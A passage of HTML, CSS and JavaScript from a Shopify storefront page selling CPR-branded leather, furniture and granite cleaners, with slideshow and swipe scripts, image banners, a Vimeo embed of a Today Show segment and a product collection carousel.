    const nextButton = slider.querySelector('.slider-button--next');
    const prevButton = slider.querySelector('.slider-button--prev');

    if (nextButton) {
      nextButton.addEventListener('click', () => {
        clearInterval(interval);
        nextSlide();
      });
    }

    if (prevButton) {
      prevButton.addEventListener('click', () => {
        clearInterval(interval);
        const prevIndex = (current - 1 + slides.length) % slides.length;
        showSlide(prevIndex);
      });
    }

    // Swipe gestures
    let startX = 0;
    let isSwiping = false;

    slider.addEventListener('touchstart', e => {
      startX = e.touches[0].clientX;
      isSwiping = false;
    });

    slider.addEventListener('touchmove', e => {
      const endX = e.touches[0].clientX;
      if (Math.abs(startX - endX) > 10) isSwiping = true;
    });

    slider.addEventListener('touchend', e => {
      const endX = e.changedTouches[0].clientX;
      if (isSwiping) {
        e.preventDefault();
        if (startX - endX > 50) {
          clearInterval(interval);
          nextSlide();
        } else if (endX - startX > 50) {
          clearInterval(interval);
          const prevIndex = (current - 1 + slides.length) % slides.length;
          showSlide(prevIndex);
        }
      }
    });

    // Initial state
    showSlide(current);
  });
});
</script>
<style> #shopify-section-template--19185014997213__cfca4268-6358-426c-98ab-d292aeef11e5 .slideshow__link {display: block; width: 100%; height: 100%; position: relative; z-index: 5;} #shopify-section-template--19185014997213__cfca4268-6358-426c-98ab-d292aeef11e5 .slideshow__link img {pointer-events: none;} </style></section><div id="shopify-section-template--19185014997213__horizontal_ticker_yqdh6Q" class="shopify-section"><style data-shopify>.section-template--19185014997213__horizontal_ticker_yqdh6Q-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-template--19185014997213__horizontal_ticker_yqdh6Q .horizontal-ticker__container {
    animation: mobileHorTickertemplate--19185014997213__horizontal_ticker_yqdh6Q 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--19185014997213__horizontal_ticker_yqdh6Q .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19185014997213__horizontal_ticker_yqdh6Q-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--19185014997213__horizontal_ticker_yqdh6Q .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--19185014997213__horizontal_ticker_yqdh6Q;
    }
    
    .horizontal-ticker-template--19185014997213__horizontal_ticker_yqdh6Q .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--19185014997213__horizontal_ticker_yqdh6Q.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickertemplate--19185014997213__horizontal_ticker_yqdh6Q {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--19185014997213__horizontal_ticker_yqdh6Q {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--19185014997213__horizontal_ticker_yqdh6Q color-accent-1 gradient section-template--19185014997213__horizontal_ticker_yqdh6Q-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      
</div>
  </div>



</div><section id="shopify-section-template--19185014997213__image_banner_3QjrT9" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
      #Banner-template--19185014997213__image_banner_3QjrT9::before,
      #Banner-template--19185014997213__image_banner_3QjrT9 .banner__media::before,
      #Banner-template--19185014997213__image_banner_3QjrT9:not(.banner--mobile-bottom) .banner__content::before {
        
          padding-bottom: 17.706576728499154%;
        
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
      #Banner-template--19185014997213__image_banner_3QjrT9::before,
      #Banner-template--19185014997213__image_banner_3QjrT9 .banner__media::before {
        padding-bottom: 17.706576728499154%;
        content: '';
        display: block;
      }
    }</style><style data-shopify>#Banner-template--19185014997213__image_banner_3QjrT9::after {
    opacity: 0.0;
  }</style>

  <div
    id="Banner-template--19185014997213__image_banner_3QjrT9"
    class="banner banner--content-align-center banner--content-align-mobile-center banner--adapt banner--adapt banner--mobile-bottom content-for-grouping always-display"
  ><div class="banner__media media always-display"><img src="//cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_12.58.38_PM.png?v=1744142326&amp;width=3840" alt="" srcset="//cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_12.58.38_PM.png?v=1744142326&amp;width=375 375w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_12.58.38_PM.png?v=1744142326&amp;width=550 550w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_12.58.38_PM.png?v=1744142326&amp;width=750 750w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_12.58.38_PM.png?v=1744142326&amp;width=1100 1100w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_12.58.38_PM.png?v=1744142326&amp;width=1500 1500w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_12.58.38_PM.png?v=1744142326&amp;width=1780 1780w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_12.58.38_PM.png?v=1744142326&amp;width=2000 2000w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_12.58.38_PM.png?v=1744142326&amp;width=3000 3000w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_12.58.38_PM.png?v=1744142326&amp;width=3840 3840w" width="2372" height="420.0" loading="lazy" sizes="100vw">
      </div><div class="banner__content banner__content--middle-center page-width hidden">
      <div class="banner__box banner--transparent-white content-container content-container--full-width-mobile color-background-1 gradient"></div>
    </div>
  </div>



</section><section id="shopify-section-template--19185014997213__image_banner_HeAkGT" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
      #Banner-template--19185014997213__image_banner_HeAkGT::before,
      #Banner-template--19185014997213__image_banner_HeAkGT .banner__media::before,
      #Banner-template--19185014997213__image_banner_HeAkGT:not(.banner--mobile-bottom) .banner__content::before {
        
          padding-bottom: 42.911585365853654%;
        
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
      #Banner-template--19185014997213__image_banner_HeAkGT::before,
      #Banner-template--19185014997213__image_banner_HeAkGT .banner__media::before {
        padding-bottom: 42.911585365853654%;
        content: '';
        display: block;
      }
    }</style><style data-shopify>#Banner-template--19185014997213__image_banner_HeAkGT::after {
    opacity: 0.0;
  }</style>

  <div
    id="Banner-template--19185014997213__image_banner_HeAkGT"
    class="banner banner--content-align-center banner--content-align-mobile-center banner--adapt banner--adapt banner--mobile-bottom banner--desktop-transparent content-for-grouping always-display"
  ><div class="banner__media media always-display"><img src="//cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_1.02.27_PM.png?v=1744142557&amp;width=3840" alt="" srcset="//cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_1.02.27_PM.png?v=1744142557&amp;width=375 375w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_1.02.27_PM.png?v=1744142557&amp;width=550 550w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_1.02.27_PM.png?v=1744142557&amp;width=750 750w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_1.02.27_PM.png?v=1744142557&amp;width=1100 1100w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_1.02.27_PM.png?v=1744142557&amp;width=1500 1500w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_1.02.27_PM.png?v=1744142557&amp;width=1780 1780w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_1.02.27_PM.png?v=1744142557&amp;width=2000 2000w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_1.02.27_PM.png?v=1744142557&amp;width=3000 3000w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_1.02.27_PM.png?v=1744142557&amp;width=3840 3840w" width="2624" height="1126.0" loading="lazy" sizes="100vw">
      </div><div class="banner__content banner__content--middle-center page-width hidden">
      <div class="banner__box banner--transparent-white content-container content-container--full-width-mobile color-background-1 gradient"></div>
    </div>
  </div>



</section><section id="shopify-section-template--19185014997213__video_RLMxQF" class="shopify-section section"><style data-shopify>.section-template--19185014997213__video_RLMxQF-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19185014997213__video_RLMxQF-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--19185014997213__video_RLMxQF.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="color-custom color-scheme-template--19185014997213__video_RLMxQF gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="video-section isolate page-width section-template--19185014997213__video_RLMxQF-padding animate-item">
    <div
      
    ><div class="title-wrapper title-wrapper--no-top-margin">
          <h2 class="title h0 title-with-highlight" style='--hightlight-color:#6d388b'>
            Leather CPR on the Today Show!
          </h2>
        </div></div>
    <noscript>
      <div
        class="video-section__media"
        
          style="padding-bottom: 56.73249551166966%;"
        
      >
        <a
          href="https://vimeo.com/1067085002?share=copy"
          class="video-section__poster media media--transparent media--landscape"
        ><img src="//cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-03-13_at_5.42.11_PM.png?v=1741913080&amp;width=3840" alt="Load video: " srcset="//cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-03-13_at_5.42.11_PM.png?v=1741913080&amp;width=375 375w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-03-13_at_5.42.11_PM.png?v=1741913080&amp;width=750 750w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-03-13_at_5.42.11_PM.png?v=1741913080&amp;width=1100 1100w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-03-13_at_5.42.11_PM.png?v=1741913080&amp;width=1500 1500w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-03-13_at_5.42.11_PM.png?v=1741913080&amp;width=1780 1780w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-03-13_at_5.42.11_PM.png?v=1741913080&amp;width=2000 2000w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-03-13_at_5.42.11_PM.png?v=1741913080&amp;width=3000 3000w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-03-13_at_5.42.11_PM.png?v=1741913080&amp;width=3840 3840w" width="3840" height="2179" loading="lazy" sizes="(min-width: 1400px) 1300px, (min-width: 750px)
                calc(100vw - 10rem), 100vw
">
</a>
      </div>
    </noscript>
    <deferred-media
      class="video-section__media deferred-media no-js-hidden gradient global-media-settings"
      data-media-id="1067085002"
      
        style="padding-bottom: 56.73249551166966%;"
      
    >
      <button
        id="Deferred-Poster-Modal-1067085002"
        class="video-section__poster media deferred-media__poster media--landscape"
        type="button"
        aria-label="Load video: "
      ><img src="//cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-03-13_at_5.42.11_PM.png?v=1741913080&amp;width=3840" alt="Load video: " srcset="//cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-03-13_at_5.42.11_PM.png?v=1741913080&amp;width=375 375w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-03-13_at_5.42.11_PM.png?v=1741913080&amp;width=750 750w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-03-13_at_5.42.11_PM.png?v=1741913080&amp;width=1100 1100w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-03-13_at_5.42.11_PM.png?v=1741913080&amp;width=1500 1500w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-03-13_at_5.42.11_PM.png?v=1741913080&amp;width=1780 1780w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-03-13_at_5.42.11_PM.png?v=1741913080&amp;width=2000 2000w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-03-13_at_5.42.11_PM.png?v=1741913080&amp;width=3000 3000w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-03-13_at_5.42.11_PM.png?v=1741913080&amp;width=3840 3840w" width="3840" height="2179" loading="lazy" sizes="(min-width: 1400px) 1300px, (min-width: 750px)
              calc(100vw - 10rem), 100vw
">
<span class="deferred-media__poster-button motion-reduce"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</span>
      </button>
      <template><iframe
            src="https://player.vimeo.com/video/1067085002"
            class="js-vimeo"
            allow="autoplay; encrypted-media"
            allowfullscreen
            title=""
          ></iframe></template>
    </deferred-media>
  </div>
</div>


</section><div id="shopify-section-template--19185014997213__section_divider_r6AnUB" class="shopify-section"><style data-shopify>
  .section-divider-template--19185014997213__section_divider_r6AnUB {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--19185014997213__section_divider_r6AnUB-top-padding {
    height: 0px;
  }
  .section-template--19185014997213__section_divider_r6AnUB-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--19185014997213__section_divider_r6AnUB-top-padding {
      height: 0px;
    }
    .section-template--19185014997213__section_divider_r6AnUB-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--19185014997213__section_divider_r6AnUB.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--19185014997213__section_divider_r6AnUB.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--19185014997213__section_divider_r6AnUB-top-padding color-accent-1 shape-color-template--19185014997213__section_divider_r6AnUB always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--19185014997213__section_divider_r6AnUB color-custom bg-color-template--19185014997213__section_divider_r6AnUB always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--19185014997213__section_divider_r6AnUB">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--19185014997213__section_divider_r6AnUB-bottom-padding color-custom bg-color-template--19185014997213__section_divider_r6AnUB always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--19185014997213__collection_list_TkHgFU" class="shopify-section section section-collection-list"><style data-shopify>.section-template--19185014997213__collection_list_TkHgFU-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19185014997213__collection_list_TkHgFU-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  #collection-list-template--19185014997213__collection_list_TkHgFU {
    --grid-desktop-vertical-spacing: 40px;
    --grid-desktop-horizontal-spacing: 40px;
    --grid-mobile-vertical-spacing: 15px;
    --grid-mobile-horizontal-spacing: 15px;
  }
  
    #collection-list-template--19185014997213__collection_list_TkHgFU .collection-card-wrapper {
      --collection-card-corner-radius: 1.0rem;
    }
    #collection-list-template--19185014997213__collection_list_TkHgFU .card__heading {
      font-size: 1.6rem;
    }
    @media screen and (min-width: 750px) {
      #collection-list-template--19185014997213__collection_list_TkHgFU .card__heading {
        font-size: 1.6rem;
      }
    }
    
    #collection-list-template--19185014997213__collection_list_TkHgFU .card--title-position-over .card__content--main {
      --color-foreground: 255, 255, 255;
    }
  
  
  #collection-list-template--19185014997213__collection_list_TkHgFU .collection-card__cta {
    --color-base-accent-1: 109, 56, 139;
    --color-base-outline-button-labels: 109, 56, 139;
    font-size: 1.4rem;
    min-height: calc(2.2em + var(--buttons-border-width)* 2);
    padding: 0 2.0em;
    margin-top: 1.0em;
  }
  @media screen and (min-width: 750px) {
    #collection-list-template--19185014997213__collection_list_TkHgFU .collection-card__cta {
      font-size: 2.8rem;
    }
  }

  .color-scheme-template--19185014997213__collection_list_TkHgFU.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
</style><div class="color-scheme-template--19185014997213__collection_list_TkHgFU color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection-list-wrapper page-width desktop-full-page mobile-full-page isolate no-mobile-link section-template--19185014997213__collection_list_TkHgFU-padding"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2
          id="SectionHeading-template--19185014997213__collection_list_TkHgFU"
          class="collection-list-title h0 title-with-highlight"
          style="--hightlight-color:#6d388b"
        >
          What Do You Want To Clean Up In A Heartbeat?
        </h2></div><div
      id="collection-list-template--19185014997213__collection_list_TkHgFU"
      class="collection-list contains-card contains-card--collection collection-list--10-items"
      style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:15px;--right-padding-desktop:65px;--left-padding-desktop:65px;--side-padding-mobile:15px;"
    >
        <splide-component
          data-type="slide"
          data-autoplay="true"
          data-autoplay-speed="5"
          data-arrows-color="accent-1"
          data-dots-color="accent-1"
          data-slides-desktop="4"
          data-per-move-desktop="3"
          data-gap-desktop="40"
          data-side-padding-desktop="65"
          data-padding-calc-desktop="true"
          data-slides-mobile="2"
          data-gap-mobile="15"
          data-side-padding-mobile="15"
          
        >
      
      <div
        class="splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--precalc-width-desktop splide--precalc-padding-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:1;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
      
      
        card--title-position-over-bottom card--title-position-over
      
    "
    style="
      --ratio-percent: 100%;
      
        --collection-card-text-alignment: left;
        
        --title-bg-color: 0, 0, 0;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//cprcleaningproducts.com/cdn/shop/collections/Leather_CPR_18oz.jpg?v=1744147027&width=165 165w,//cprcleaningproducts.com/cdn/shop/collections/Leather_CPR_18oz.jpg?v=1744147027&width=330 330w,//cprcleaningproducts.com/cdn/shop/collections/Leather_CPR_18oz.jpg?v=1744147027&width=535 535w,//cprcleaningproducts.com/cdn/shop/collections/Leather_CPR_18oz.jpg?v=1744147027&width=750 750w,//cprcleaningproducts.com/cdn/shop/collections/Leather_CPR_18oz.jpg?v=1744147027&width=1000 1000w,//cprcleaningproducts.com/cdn/shop/collections/Leather_CPR_18oz.jpg?v=1744147027&width=1500 1500w,//cprcleaningproducts.com/cdn/shop/collections/Leather_CPR_18oz.jpg?v=1744147027 1991w
              "
              src="//cprcleaningproducts.com/cdn/shop/collections/Leather_CPR_18oz.jpg?v=1744147027&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1991"
              width="1991"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leather-cpr"
              
              class="full-unstyled-link"
            >
              Leather CPR Cleaner &amp; Conditioner<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leather-cpr"
              
              class="full-unstyled-link"
            >
              Leather CPR Cleaner &amp; Conditioner
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:2;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
      
      
        card--title-position-over-bottom card--title-position-over
      
    "
    style="
      --ratio-percent: 100%;
      
        --collection-card-text-alignment: left;
        
        --title-bg-color: 0, 0, 0;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//cprcleaningproducts.com/cdn/shop/collections/Furniture_CPR_18oz.jpg?v=1744146960&width=165 165w,//cprcleaningproducts.com/cdn/shop/collections/Furniture_CPR_18oz.jpg?v=1744146960&width=330 330w,//cprcleaningproducts.com/cdn/shop/collections/Furniture_CPR_18oz.jpg?v=1744146960&width=535 535w,//cprcleaningproducts.com/cdn/shop/collections/Furniture_CPR_18oz.jpg?v=1744146960&width=750 750w,//cprcleaningproducts.com/cdn/shop/collections/Furniture_CPR_18oz.jpg?v=1744146960&width=1000 1000w,//cprcleaningproducts.com/cdn/shop/collections/Furniture_CPR_18oz.jpg?v=1744146960&width=1500 1500w,//cprcleaningproducts.com/cdn/shop/collections/Furniture_CPR_18oz.jpg?v=1744146960 1991w
              "
              src="//cprcleaningproducts.com/cdn/shop/collections/Furniture_CPR_18oz.jpg?v=1744146960&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1991"
              width="1991"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/furniture-cpr"
              
              class="full-unstyled-link"
            >
              Furniture CPR Cleaner &amp; Polish<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/furniture-cpr"
              
              class="full-unstyled-link"
            >
              Furniture CPR Cleaner &amp; Polish
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:3;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
      
      
        card--title-position-over-bottom card--title-position-over
      
    "
    style="
      --ratio-percent: 100%;
      
        --collection-card-text-alignment: left;
        
        --title-bg-color: 0, 0, 0;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//cprcleaningproducts.com/cdn/shop/collections/Granite_CPR_18oz.jpg?v=1744147077&width=165 165w,//cprcleaningproducts.com/cdn/shop/collections/Granite_CPR_18oz.jpg?v=1744147077&width=330 330w,//cprcleaningproducts.com/cdn/shop/collections/Granite_CPR_18oz.jpg?v=1744147077&width=535 535w,//cprcleaningproducts.com/cdn/shop/collections/Granite_CPR_18oz.jpg?v=1744147077&width=750 750w,//cprcleaningproducts.com/cdn/shop/collections/Granite_CPR_18oz.jpg?v=1744147077&width=1000 1000w,//cprcleaningproducts.com/cdn/shop/collections/Granite_CPR_18oz.jpg?v=1744147077&width=1500 1500w,//cprcleaningproducts.com/cdn/shop/collections/Granite_CPR_18oz.jpg?v=1744147077 1991w
              "
              src="//cprcleaningproducts.com/cdn/shop/collections/Granite_CPR_18oz.jpg?v=1744147077&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1991"
              width="1991"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/granite-cpr"
              
              class="full-unstyled-link"
            >
              Granite CPR Cleaner &amp; Polish<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/granite-cpr"
              
              class="full-unstyled-link"
            >
              Granite CPR Cleaner &amp; Polish
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:4;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
      
      
        card--title-position-over-bottom card--title-position-over
      
    "
    style="
      --ratio-percent: 100%;
      
        --collection-card-text-alignment: left;
        
        --title-bg-color: 0, 0, 0;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//cprcleaningproducts.com/cdn/shop/collections/cprmainimage.jpg?v=1743623059&width=165 165w,//cprcleaningproducts.com/cdn/shop/collections/cprmainimage.jpg?v=1743623059&width=330 330w,//cprcleaningproducts.com/cdn/shop/collections/cprmainimage.jpg?v=1743623059&width=535 535w,//cprcleaningproducts.com/cdn/shop/collections/cprmainimage.jpg?v=1743623059&width=750 750w,//cprcleaningproducts.com/cdn/shop/collections/cprmainimage.jpg?v=1743623059&width=1000 1000w,//cprcleaningproducts.com/cdn/shop/collections/cprmainimage.jpg?v=1743623059&width=1500 1500w,//cprcleaningproducts.com/cdn/shop/collections/cprmainimage.jpg?v=1743623059 1500w
              "
